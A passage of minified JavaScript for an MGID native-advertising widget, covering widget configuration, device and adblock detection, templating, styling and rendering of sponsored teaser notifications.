(%s)","[LS_INFORMERS_CLOSE_BUTTON]":"Close","[LS_INFORMERS_MOBILEMODAL_GO]":"Go","[LS_INFORMERS_WIDGET_MOBILE_CONTINUE]":"Continue","[WIDGET_TITLE_CHECK_THIS_OUT]":"Check This Out","[WIDGET_TITLE_INTERESTING]":"Interesting in network","[WIDGET_TITLE_INTERESTING_FOR_YOU]":"Interesting For You","[WIDGET_TITLE_MORE_COOL_STUFF]":"More Cool Stuff","[WIDGET_TITLE_MORE_FROM_AROUND_THE_WEB]":"More From Around The Web","[WIDGET_TITLE_NONE]":"","[WIDGET_TITLE_PARTNERS_NEWS]":"Partner News","[WIDGET_TITLE_POPULAR]":"Popular in network","[WIDGET_TITLE_PROMOTED_CONTENT]":"Promoted Content","[WIDGET_TITLE_SMI]":"In other media","[WIDGET_TITLE_SPONSORED_CONTENT]":"Sponsored Content","[WIDGET_TITLE_SUGGESTED_NEWS]":"Suggested News","[WIDGET_TITLE_YOU_MAY_LIKE]":"You may like"}});var z,_=j(()=>{z={library:"",cli:"dc34a163331213672a14c427c446c661887c0bdc",widgetBuilder:"e360303b"}});var R=j(()=>{});var G=j(()=>{});var N,st=j(()=>{P();B();W();L();A();_();R();G();N=class{constructor(t){this.app=t}addHook(t,e,i=0,s=!1){{let a=i!==0;this.app[t].push(p=>{let d=this.name||this.constructor.name,u=[];return u.push(this.app.lifeCycleBlock.execute(`${t} hook ${d}`,f=>{try{a?(p=p||[],p.push(f),e.apply(this,p)):(e.apply(this,p),f())}catch(y){this.app.log(`${t} hook ${d}:`,"error",y),this.app.debugBlock.sendData(y.message),f()}},0,!1,!0)),a&&i!==999999&&u.push(this.app.lifeCycleBlock.execute("",f=>{f()},i,s,!0)),Promise.race(u)})}}}});var de,ps=j(()=>{P();B();W();L();A();_();R();G();st();de=class extends N{constructor(t){super(t),this.isDebugEnabled=!1,this.isProfilerEnabled=!1,this.app.log=this.log.bind(this),this.app.time=this.time.bind(this),this.app.timeEnd=this.timeEnd.bind(this)}initDebugger(){this.isDebugEnabled=this.app.getQueryParameterByName("mgwdebug")==="1"||!1,this.isProfilerEnabled=this.app.getQueryParameterByName("mgwprofile")==="1"||!1}log(t,e="log",i=null){if(this.isDebugEnabled){let a=["log","info","warn","error"].indexOf(e)!==-1?e:"log";typeof console[a]!="function"&&(a="log"),i&&i.stack&&i.message?console[a](`WIDGET_1571795_${this.app.uniqId}`,t,i.stack):console[a](`WIDGET_1571795_${this.app.uniqId}`,t)}}time(t){this.isProfilerEnabled&&typeof console.time=="function"&&console.time(`WIDGET_1571795_${this.app.uniqId} ${t}`)}timeEnd(t){this.isProfilerEnabled&&typeof console.timeEnd=="function"&&console.timeEnd(`WIDGET_1571795_${this.app.uniqId} ${t}`)}sendData(t){}}});var fe,ot,it,Qt,Tt,Vt,Gt,ne,ue,St=j(()=>{P();B();W();L();A();_();R();G();(function(m){m.APP="app",m.EMAIL="email",m.RTB_FEED="rtb_feed",m.WEBSITE="website"})(fe||(fe={}));(function(m){m.Teaser="teaser",m.Banner="banner",m.Gpt="gpt"})(ot||(ot={}));(function(m){m.Wages="w",m.Exchange="e",m.InternalExchange="i",m.Video="v",m.DirectPublisherDemand="dpd",m.Azerion="azerion"})(it||(it={}));(function(m){m.Desktop="desktop",m.Mobile="mobile",m.Tablet="tablet",m.SmartTV="smarttv"})(Qt||(Qt={}));(function(m){m[m.MG=0]="MG",m[m.L=1]="L",m[m.AK=2]="AK",m[m.IM=3]="IM"})(Tt||(Tt={}));(function(m){m.Impt="Impt",m.Event="Event"})(Vt||(Vt={}));(function(m){m.PV="pv",m.PPV="ppv",m.IMP="imp"})(Gt||(Gt={}));(function(m){m.Storage="storage",m.Cmp="cmp"})(ne||(ne={}));(function(m){m.Off="off",m.Top="top",m.AttentionBased="attention-based",m.Middle="middle",m.Bottom="bottom"})(ue||(ue={}))});var re,Me=j(()=>{P();B();W();L();A();_();R();G();re=class{constructor(t){this.isMobileResult=null,this.agent=navigator.userAgent||navigator.vendor||window.opera||"",this.controller=t||null}isMobile(){if(this.isMobileResult===null){let t=!1;(function(e){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4)))&&(t=!0)})(this.agent),this.isMobileResult=t}return this.isMobileResult}isTablet(){return/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(this.agent.toLowerCase())}isIosFBWebview(){let t=this.agent.toLowerCase();return t.indexOf("apple")>-1&&t.indexOf("iphone")>-1&&t.indexOf("webkit")>-1&&(t.indexOf("fban")>-1||t.indexOf("fbav")>-1)&&t.indexOf("safari")===-1&&t.indexOf("firefox")===-1&&t.indexOf("chrome")===-1}isFBAndroid(){return(this.agent.indexOf("FBAN")>-1||this.agent.indexOf("FBAV")>-1)&&this.agent.indexOf("Android")>-1}isChromeWebView(){let t=["WebView","Android.*(;\\s+wv|Version/\\d.\\d\\s+Chrome/\\d+(\\.0){3})","Linux; U; Android"],e=new RegExp("("+t.join("|")+")","ig");return!!this.agent.match(e)}isObject(t){return t!==null&&t.constructor===Object}isSupportES6(){try{return new Function("async (x = 0) => x; try {const x=window?.x;} catch {};"),!0}catch{return!1}}generateHash(){return Date.now().toString(36)+Math.random().toString(36).substring(2)}getSingleJsController(t){return this.controller||(window._mgc?.controllers||[])?.filter(e=>e.siteId===t)[0]?.controller}isLoadWithAbTest(t){let e=Number(t),i=Math.random(),s=(100-e)/2/100;return i>s&&i<1-s}isAdblockDetected(){if(!window._mgAdbDetected){let t=["banner_ad","sponsored_ad"],e=document.body||document.documentElement,i=p=>{let d=document.createElement("div");return d.className=p,d.style.setProperty("display","block","important"),d.style.setProperty("padding","1px","important"),d.style.visibility="hidden",d.style.position="absolute",d.innerHTML=".",e.appendChild(d),d},s=p=>!p.offsetHeight,a=p=>{let d=null;for(let u=0;u<p.length;u++){d=i(p[u]);let f=s(d);if(e.removeChild(d),f)return!0}return!1};window._mgAdbDetected=a(t)}return window._mgAdbDetected}}});var xe,cs=j(()=>{P();B();W();L();A();_();R();G();ps();St();Me();xe=class m extends re{constructor(t,e,i,s,a,p,d,u){if(super(u),this.BaseBlockClass=m,this.app=this,this.widgetParams=d,this.context=e,this.blankImage=`data:image/svg+xml,%3Csvg
            xmlns="http://www.w3.org/2000/svg"
            width="200" height="200"
            viewBox="0 0 200 200"
            %3E%3C/svg%3E`,this.enabledCooperationTypes=JSON.parse('["wages"]'),this.root=this.context.document.getElementById(t),this.debugBlock=new de(this),this.lifeCycleLoadResolver=null,this.waitConsentResolver=null,this.rootId=t,this.containerId=s,this.uniqId=a,this.fallbackMode=i,this.page=1,this.template="",this.templateContent=null,this.id=1571795,this.originalId=1571795,this.pvid="",this.muid="",this.widgetLoadId="",this.adblockChildId=null,this.beforeInitHooks=[],this.afterInitHooks=[],this.afterWidgetLoadEventHooks=[],this.afterPreRenderNewsHooks=[],this.beforeInjectScriptHooks=[],this.afterInjectScriptHooks=[],this.beforeLoadNewsHooks=[],this.afterLoadNewsHooks=[],this.beforePrepareCappingDataHooks=[],this.afterPrepareCappingDataHooks=[],this.afterSendCappingHooks=[],this.observerWidgetHooks=[],this.observerTeasersHooks=[],this.observerPopupWidgetHooks=[],this.blocksAddress="",this.tickerPrefix="",this.countLoadBlocks=0,this.preTemplate="",this.postTemplate="",this.banners={},this.loadedDefault=!1,this.teaserData={},this.servicerData={},this.servicerAds=[],this.pagesServicerData=[],this.childWidgetsData=JSON.parse("[]"),this.versionWidget=p,this.sspPerformance=10>=Math.ceil(Math.random()*100),this.doubleClickType="",this.doubleClickCheckId=0,this.doubleClickPercent=0,this.precalcRect=null,this.preRenderTeaserSizes=null,this.preRenderImageSizes=null,this.preRenderTeaserLengths=null,this.preRenderTeaserMatched=null,this.isSingleJS=this.versionWidget===17&&typeof this.context._mgc<"u",this.isWidgetRefreshing=!1,this.widgetConstructorData=JSON.parse('{"blur":"auto","cols":1,"font":"arial","kind":"wages","rows":2,"type":"in-site-notification","media":{"opacity":80,"duration":1,"minWidth":250,"position":"bottom","minHeight":150,"videoOverlay":1},"mgbox":{"styles":{"maxWidth":1220}},"theme":"#3f3f3f","width":0,"button":1,"mcdesc":{"styles":{"font":"arial","color":"#444444","display":"none","fontSize":11,"fontStyle":"normal","textAlign":"center","fontWeight":"normal","textDecoration":"none"}},"mgline":{"styles":{"width":"150","height":"120","margin":"2","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"borderRadius":"0"}},"imgType":"super","mcimage":{"size":328,"styles":{"padding":0,"borderColor":"#ffffff","borderStyle":"solid","borderWidth":0},"size-width":"200","size-height":"200"},"mcprice":{"show":"true","styles":{"font":"arial","color":"#222222","fontSize":14,"fontStyle":"normal","textAlign":"left","fontWeight":"bold","textDecoration":"none"}},"mctable":{"styles":{"borderColor":"","borderWidth":0,"backgroundColor":""}},"mctitle":{"styles":{"color":"#0c0c0c","fontSize":17,"fontStyle":"normal","textAlign":"center","fontWeight":"bold","text-transform":"uppercase","textDecoration":"none"}},"subType":"in-site-notification-main","mcdomain":{"styles":{"font":"arial","color":"#159417","display":"none","fontSize":12,"fontStyle":"italic","textAlign":"center","fontWeight":"normal","textDecoration":"none"}},"isToaster":1,"colsMobile":"1","isDragDown":1,"colorButton":"","imageFormat":5,"imageShadow":"","scrollEffect":"0","textPosition":"bottom","autoplacement":"off","formatChanged":true,"customGradient":"","isInterstitial":0,"popupFrequency":15,"widgetFormatId":2,"is_int_exchange":"0","passageFrequency":60,"showEffectButton":"false","showWidgetButton":"true","teaserCardShadow":"0","teaserFixedWidth":"0","imageScaleOnHover":"","interstitialAfter":3,"is_show_ad_marker":0,"frequencyOfDisplay":1,"widgetTitleSettings":{"styles":{"font":"arial","color":"#3f3f3f","fontSize":14,"text-transform":"uppercase"}},"frequencyCappingShow":3,"frequencyCappingTime":2,"notificationPosition":"top","toasterInactivityTime":8,"widgetTypeDescription":1,"title":"[WIDGET_TITLE_NONE]","activateAdsAfterScroll":0}'),this.globalSettings=JSON.parse('{"capping_observer_threshold":"0.5","current_language":"en","widget_lazy_load_margin":"1000","accidental_clicks_delay":"10","ia_page_view_timeout":"180","ia_page_imp_timeout":"180","widget_intentiq_refresh_millis":"43200000","retention_tool_widget_utm":"utm_mgid_push","except_ads_limit":"150","capping_observer_time":"","widget_consent_wait_time_ms":"30","widget_consent_outdated_time":"168","ia_paid_page_view_timeout":"","teaser_title_limit":""}'),this.customBanners=JSON.parse('{"1571795":[]}'),this.initServicerRequest=!0,this.exceptAdsList=[],this.exceptExchangeList=[],this.context._mgIntExchangeNews=this.context._mgIntExchangeNews||[],this.context._mgExceptAds=this.context._mgExceptAds||[],this.clickHandlers=[],this.sspDoubleClickHash=[],this.requestParams={},this.userAgentDataParams=null,this.consentDataParams=null,this.videoMetricsParams=null,this.webProtocol="https:",this.clickHandlerList={onSiteNotificationClick:{handler:"onSiteNotificationHandler",priority:8},onSmartDoubleClick:{handler:"onSmartDoubleClickHandler",priority:10},onAntifraudStatisticsClick:{handler:"onAntifraudStatisticsClickHandler",priority:15},sspDoubleClick:{handler:"sspDoubleClickHandler",priority:20},scrollTimeDoubleClick:{handler:"scrollTimeDoubleClickHandler",priority:21},activateDelayLink:{handler:"activateDelayLinkHandler",priority:30},accidentalClicks:{handler:"accidentalClicksHandler",priority:50},returnedRefreshClick:{handler:"returnedRefreshClickHandler",priority:120},showDesktopDoubleClick:{handler:"showDesktopDoubleClickButton",priority:150},showMobileDoubleClick:{handler:"showDoubleClickButton",priority:150},externalCountersLink:{handler:"externalCountersLinkHandler",priority:180},internalExchangeLogger:{handler:"internalExchangeLoggerHandler",priority:180},hangNiceLinkListener:{handler:"hangNiceLinkListener",priority:200},countSessionClicks:{handler:"countSessionClicksHandler",priority:250},closeWidgetClick:{handler:"closeWidget",priority:600},refreshNews:{handler:"refreshNewsHandler",priority:700},mraidOpener:{handler:"mraidClickHandler",priority:1e3}},this.context.self!==this.context.top){let f=this.context.document.referrer.split("/");this.intExchangeProtocol=f[0].indexOf("http")==0?f[0]:"https:"}else{let f=this.context.document.location.protocol;this.intExchangeProtocol=f.indexOf("http")==0?f:"https:"}this.sourceName="",this.setTemplate('<div class="mgbox mgbox-main"><!--advertPrefix-->{foreach}<div class="mgline">{if $banner}{$banner}{/if}{if $teaser}<div class="image-with-text"><div class="mcimg"><a {$target}{$href}><div class="image-container"><img class="mcimg" {$src}/><!--intExchangeWagesImagePlace--></div></a></div><div class="text-elements"><div class="text_on_hover"><div class="mcdomain"><a {$target}{$href}>{$source}</a></div><div class="mctitle"><a {$target}{$href}>{$title}</a></div></div></div></div>{/if}</div>{/foreach}<div class="mg-close-button"><a href="javascript:;" class="mg-close-action"></a><span class="mg-close-button">&#215;</span></div></div>'.replace(/[\r\n]/g,"")),this.setStyles(".mgresponsive {display:inherit;}.mgbox * {transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;}.mgbox {padding:7px 12px 12px !important;margin:0 auto;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;max-width:350px;line-height:100% !important;background:rgba(255, 255, 255, 0.8);border:1px solid #F1F1F2;box-sizing:border-box;box-shadow:0px 4px 14px rgba(0, 0, 0, 0.14);border-radius:14px;transition:all 0.3s ease 0s;}div.mcimg {text-align:center;float:left;margin-right:16px;}img.mcimg {border-radius:6px;width:100% !important;height:auto !important;max-width:88px;max-height:88px;box-sizing:border-box;display:block;margin:0;opacity:1 !important;}.mctitle {text-align:left;}.mctitle a {font-weight:bold;font-size:14px;line-height:20px;letter-spacing:0.02em;font-style:normal;text-decoration:none;color:#333233;font-family:Arial, sans-serif;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;max-height:60px;-webkit-line-clamp:3;-webkit-box-orient:vertical;}.mcdesc {display:none;text-align:left;margin-top:5px;}.mcdesc a {font-weight:normal;font-size:14px;line-height:18px;font-style:normal;text-decoration:none;color:#6D6D6D;font-family:Arial, sans-serif;}.mcdomain {display:block;text-align:left;margin-bottom:5px;}.mcdomain a {font-weight:400;font-size:12px;line-height:17px;letter-spacing:0.02em;font-style:normal;text-decoration:none;text-transform:uppercase;color:#3A71B1;font-family:Arial, sans-serif;}.mcdomain a img.mcimgsrc {vertical-align:bottom;margin-bottom:-3px;height:20px;width:20px;display:inline-block;}.mgline {background:#F6F6F6;border-radius:10px;cursor:pointer;display:block;padding:12px !important;width:100%;max-width:100%;box-sizing:border-box;margin-top:8px;word-wrap:break-word;position:relative;transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;}.mgline:hover {background:#e2e2e2;}.mgline .image-container {position:relative;overflow:visible;}.mgline .image-container .mcimgad {position:absolute;right:0;bottom:0;width:20px;height:20px;}.mgline, .mgbox {min-width:90px;}.text-elements a {text-decoration:none;}.mghead {display:none;}.mgheader {border-bottom:1px solid rgba(230, 230, 230, 0.8);padding:0 0 8px 0;box-sizing:border-box;}.mgheader div {opacity:1;margin:0 0 0 10px;float:left;}.mgbox {position:fixed !important;top:40px;right:30px;bottom:auto;z-index:2147483647;animation:0.3s ease 0s 1 normal none running show !important;transition:all 0.3s ease 0s !important;}div.mg-close-button {display:flex;justify-content:center;align-items:center;cursor:pointer;border-radius:50%;overflow:hidden;position:absolute;right:-10px;top:-15px;z-index:2147483647;width:32px;height:32px;background:#F1F1F2;box-sizing:border-box;transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;}.mg-close-button:hover {background:#e2e2e2;}a.mg-close-action {position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;overflow:hidden;}span.mg-close-button {color:#545454;font-size:25px;font-weight:400;font-family:Arial, sans-serif;display:flex;justify-content:center;align-items:center;}@media (max-width:480px) {.mgbox {max-width:calc(100% - 40px);right:20px;}}@media only screen and (max-device-width:812px) and (orientation:landscape) {.mgbox {max-width:350px !important;}}.widgetPreviewRoot {min-height:400px;}".replace(/\\'/g,"'")),this.servicerDomain="servicer.mgid.com",this.adBlockStyles="".replace(/\((\'|\")?\/\//g,"($1https://"),this.clickTracking="",this.loadedType="",this.parentCustomFuncBlocks={},this.childFuncBlocks={},this.browserId=-1,this.deviceType=Qt.Desktop,this.hrefAttr="href",this.enabledCooperationTypes=JSON.parse('["wages"]'),this.consentData=null,this.cmpEnabled=!1,this.uspString="",this.uspEnabled=!1,this.tcfv2Data=null,this.tcfv2Enabled=!1,this.consentOrigin=null,this.cookieMatchingDomain="cm.mgid.com",this.iframePlacementType=0,this.networkInformationType="unknown",this.networkInformationEffectiveType="unknown",this.networkInformationSaveData=0,this.pageUrl="",this.refererUrl="",this.refererParam="",this.adblockDetectResult=null,this.adBlockStatement=!1,this.gptOptions=JSON.parse("{}"),this.backfillData=JSON.parse("{}"),this.isOurIframe=this.context.document.location.hostname==="mg.mgid.com",this.refreshedElement=null,this.startServicerTime=null,this.widgetCappingEnabled=!1,this.isPaidServicer=!1,this.passiveIsSupported=this.isPassiveSupported(),this.isShowedUpFormat=["mobile-widget","in-site-notification","passage","interstitial"].indexOf("in-site-notification")!==-1,this.isPlaceReservation=!this.isShowedUpFormat&&!0,this.isPrerenderEnabled=!0,this.sendBannerInfoScript=`<script>
      var mgLastSendHeight = 0;
      var mgLastSendWidth = 0;
      function mgSendInfo() {
        var data = {
          type: '_mgBannerInfo',
          height: mgLastSendHeight,
          width: mgLastSendWidth,
          id: window['_mgBannerId']
        };
        window.parent.postMessage(data, '*');
      }
      var mgResizeObserver = new ResizeObserver(function(entries) {
        for (var i = 0; i < entries.length; i++) {
          var entry = entries[i];
          var newHeight = Math.round(entry.contentRect.height);
          if (newHeight >= 50 && newHeight !== mgLastSendHeight) {
            mgLastSendHeight = newHeight;
            mgLastSendWidth = Math.round(entry.contentRect.width);
            mgSendInfo();
          }
        }
      });
      mgResizeObserver.observe(document.body);
    <\/script>`,this.setRefererData(),this.setSubnetData(),this.setAutoSizeTitle()}setAutoSizeTitle(){typeof this.widgetConstructorData.mctitle<"u"&&typeof this.widgetConstructorData.mctitle.styles<"u"&&typeof this.widgetConstructorData.mctitle.styles.fontSize<"u"?this.app.autoSizeTitle=Number(this.widgetConstructorData.mctitle.styles.fontSize):this.app.autoSizeTitle=0}setSubnetData(){let e=JSON.parse('[{"id":0,"informer_prefix":"MarketGid","mirror":"mgid.com","mirrorName":"marketgid","imageDomain":"mgid.com","dashboardDomain":"dashboard.mgid.com","utm":"?utm_source={domain}&utm_medium=referral&utm_campaign=widgets&utm_content=","advSrcId":37100}]')[0];this.app.currentSubnet=0,this.app.currentSubnetDomain=e.mirror,this.app.subnetMirrorsImage=e.imageDomain,this.app.subnetMirrorsUtm=e.utm,this.app.subnetDashboardDomain=this.app.webProtocol+"//"+e.dashboardDomain}setRefererData(){let t=this.app.isIframe(),e=!0,i=!1,s=this.app.context,a=this.app.context;if(t)for(;;){try{s.frameElement&&s.frameElement.src!=""&&(e=!1),s.document.body}catch{s=a,i=!0,e=!1;break}if(s==s.parent)break;a=s,s=s.parent}try{this.app.isAmp()?(this.app.iframePlacementType=3,this.app.pageUrl=typeof this.app.context.context.sourceUrl<"u"?this.app.context.context.sourceUrl:"",this.app.refererUrl=typeof this.app.context.context.referrer<"u"?this.app.context.context.referrer:"",this.app.pageUrl!=""?this.app.refererParam=this.app.pageUrl:this.app.refererParam=this.app.refererUrl):(this.app.pageUrl=s.document.location.href,this.app.refererUrl=s.document.referrer||"",this.app.refererParam=this.app.refererUrl,t&&!e&&(i?this.app.iframePlacementType=2:(this.app.refererParam=this.app.pageUrl,this.app.iframePlacementType=1)))}catch{this.app.iframePlacementType=2}typeof this.app.context._mgBackfillRef<"u"&&(this.app.refererParam=this.app.context._mgBackfillRef)}getQueryParameterByName(t){t=t.replace(/[\[\]]/g,"\\$&");let i=new RegExp("[?&]"+t+"(=([^&#]*)|&|#|$)").exec(this.app.context.location.href);return i?i[2]?decodeURIComponent(i[2].replace(/\+/g," ")):"":null}setStyles(t){this.app.styles=t.replace(/\((\'|\")?\/\//g,"($1"+this.app.webProtocol+"//")}setTemplate(t){t=t.replace(/^\s*[\r\n]|\s{2,}/gm,""),t=t.replace(/\((\'|\")?\/\//g,"($1"+this.app.webProtocol+"//"),t=t.replace('src="//','src="'+this.app.webProtocol+"//"),t=t.replace("mg_addad%id",`mg_addad${this.app.id}`),this.app.templateText=t.replace('href="//','href="'+this.app.webProtocol+"//"),this.app.hasHeaderSchemeTemplate=this.app.templateText.indexOf('data-template-type="header"')!==-1}cutString(t,e,i){if(t.length<=e)return t;let s=[];s=t.split(" ");let a=s[0]+" ",p;for(let d=1;d<s.length;d++){if(p=a+s[d],p.length>e)return a+(typeof i>"u"||i?"...":"");a+=s[d]+" "}return t}parseString(t,e){let i=[],s,a="";for(i=t.split(" "),s=0;s<i.length;s++)i[s].length>e&&i[s].search(/&\w+;/)<0?a+=i[s].substr(0,e)+" "+i[s].substr(e)+" ":a+=i[s]+" ";return a}prepareTitle(t){return t=this.app.cutString(t,75,1),t}prepareDesc(t){return t=this.app.cutString(t,75,1),t}hidePreloadDiv(){this.app.fallbackMode?this.app.fallbackMode&&this.app.countLoadBlocks===0&&(this.app.root.innerHTML="",this.app.context.document.getElementById("M191263PreloadC1571795")&&(this.app.context.document.getElementById("M191263PreloadC1571795").style.display="none")):["MarketGidPreloadC"+this.app.containerId,"M191263PreloadC"+this.app.containerId,"MarketGidPreloadN"+this.app.containerId,"M191263PreloadN"+this.app.containerId].every(e=>{let i=this.app.context.document.getElementById(e);return i?(i.style.display="none",!1):!0})}loadNewsPrestart(t,e){if(this.app.hidePreloadDiv(),typeof t<"u"){this.app.servicerData=t;let i={page:this.app.pagesServicerData.length+1,servicerData:this.app.servicerData,teasersCount:e};if(this.app.pagesServicerData.push(i),typeof t.dt<"u"&&(this.app.deviceType=t.dt),typeof t.brid<"u"&&(this.app.browserId=t.brid),typeof this.app.context._mgServicerFiltersData<"u"&&(typeof t.dt<"u"&&(this.app.context._mgServicerFiltersData.device=t.dt),typeof t.tt<"u"&&(this.app.context._mgServicerFiltersData.trafficType=t.tt),typeof t.ts<"u"&&(this.app.context._mgServicerFiltersData.trafficSource=t.ts)),typeof this.app.servicerData<"u"&&typeof this.app.servicerData.css<"u"&&(this.app.styles=this.app.servicerData.css,this.app.stylesheetsBlock.add("split_style",this.app.servicerData.css),this.app.stylesheetsBlock.remove("main")),typeof this.app.servicerData<"u"&&typeof this.app.servicerData.t<"u"&&this.app.servicerData.t!==""){let s=this.app.servicerData.t.replace(/\r?\n/g,"");this.app.setTemplate(s)}}}preloadVideoWidgetResources(){let t=this.app.servicerData.dt?this.app.servicerData.dt:"desktop",e=this.app.servicerData.config.formats.filter(i=>i.device===t)[0];if(e){let{protocol:i}=this.context.document.location,s=i.indexOf("http")!==-1?`${i}//`:"https://",a=this.app.currentSubnetDomain,p=`mgStyles${this.id}`;if(e.styleUrl){let d=e.styleUrl.replace("{{DOMAIN}}",this.app.currentSubnetDomain).replace(/^(https?:\/\/|\/\/)/,`${s}`);this.appendWidgetPreloadDom(d,p,!0)}(typeof e.playerType>"u"||e.playerType==="mgplayer")&&this.appendWidgetPreloadDom(`${s}video-native.${a}/mgPlayer/img/mgPlayer_v2_sprite.svg`)}}appendWidgetPreloadDom(t,e="",i=!1){let s=this.context.document.createElement("link");s.setAttribute("href",t);let a=t.split(".").pop();a==="css"&&(s.setAttribute("type","text/css"),s.setAttribute("rel","stylesheet")),a==="svg"&&s.setAttribute("type","image/svg+xml"),e&&s.setAttribute("id",e),i&&(s.onload=()=>{s.setAttribute("data-loaded","true")}),this.app.isShadowRoot()?(this.app.root.getRootNode().appendChild(s),this.context.document.head.appendChild(s.cloneNode(!0))):this.context.document.head.appendChild(s)}addVideoLib(){}loadNews(t){if(this.app.addVideoLib(),t.length>0){let e=this.app.getRenderer(this.app.templateText).getHtml(t);if(this.app.root&&e){if(e=this.app.advertLinkBlock.parseAdvertLink(e),this.app.fallbackMode&&this.app.countLoadBlocks==0&&(this.app.root.innerHTML=""),this.app.isWidgetRefreshing&&(this.app.utils.cleanBeforeRefresh(),this.app.isWidgetRefreshing=!1),this.app.templateContent=this.app.context.document.createElement("template"),this.app.templateContent.innerHTML="<div>"+this.app.preTemplate+e+this.app.postTemplate+"</div>",typeof this.app.templateContent.content>"u"){let p=this.app.templateContent,d=document.createDocumentFragment(),u=p.childNodes;for(let f=0;f<u.length;f++)d.appendChild(u[f].cloneNode(!0));this.app.templateContent.content=d}this.app.templateContent=this.app.templateContent.content.firstChild;let i=this.app.templateContent.querySelectorAll(".mgline-gpt");if(i.length)for(let p=0;p<i.length;p++)i[p].innerHTML="";if(this.app.refreshedElement){this.app.templateContent=this.app.templateContent.querySelector(".mgline");let p=this.app.templateContent.getElementsByTagName("a");for(let d=0;d<p.length;d++)p[d].setAttribute("data-refreshed","true")}let s=this.app.templateContent.querySelectorAll("img.mcimg");if(s.length>0)for(let p=0;p<s.length;p++){let d=s[p];d.src=s[p].getAttribute("data-src"),d.setAttribute("alt","")}let a=this.app.templateContent.querySelectorAll("video.mcvideo");if(a.length>0)for(let p=0;p<a.length;p++){let d=a[p];d.onplay=function(){d.classList.add("played")},d.removeAttribute("nopin"),d.removeAttribute("crossorigin"),d.src=d.getAttribute("data-src"),typeof d.childNodes[0]<"u"&&d.parentElement.appendChild(d.childNodes[0])}this.app.addTemplate(this.app.templateContent),this.app.renderBanners(!0,null)}}else{if(typeof this.app.context._mgIsCustomBanner<"u")try{let e={type:"_mgBannerInfo",isEmpty:!0,id:this.app.context._mgBannerId};this.app.context.parent.postMessage(e,"*")}catch{}if(this.app.root&&this.app.countLoadBlocks==0){this.app.root.innerHTML="";return}}this.app.refreshedElement?this.app.refreshedElement=null:this.app.widgetRenderEventBlock?.widgetRender(),this.app.servicerData&&this.app.servicerData.muidn&&this.app.servicerData.pvid&&this.app.pvid.length&&this.app.servicerData.pvid==this.app.pvid&&this.app.setMuidn(this.app.servicerData.muidn),this.app.hasHeaderSchemeTemplate&&this.app.renderSchematicBlock.removeDuplicateHeaders(),this.app.setPage(),this.app.addNofollowLink(),this.app.countLoadBlocks++}addNofollowLink(){let t=this.app.root.getElementsByTagName("a");for(let e=0;e<t.length;e++){let i=t[e],s=this.app.teaserData[i.dataset.hash];(!s||s.coopType!==it.InternalExchange)&&(i.rel="sponsored nofollow 